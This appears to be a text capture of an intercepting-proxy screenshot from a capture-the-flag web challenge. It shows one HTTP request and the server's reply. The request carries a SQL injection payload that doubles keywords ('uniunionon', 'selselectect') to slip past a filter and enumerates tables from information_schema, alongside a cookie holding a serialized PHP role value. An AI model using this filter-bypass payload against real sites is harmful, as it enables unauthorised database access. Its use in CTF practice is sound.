 Go
Cancel
<
>
Target: http://web.ja
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/%5eHT2mCpcvOLf/index.php?id=-1/*1222*/uniunionon/*123*/selselectect/*123*/1,2,tab
le_name/*123*/frfromom/*123*/information_schema.tables/*123*/where/*123*/table_sch
ema=0x74657374%23 HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie:
UM_distinctid=16c791b1ce2235-02532473487d88-7373e61-144000-16c791b1ce3573;
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 10:23:27 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 7
Connection: close
Content-Type: text/html; charset=UTF-8
content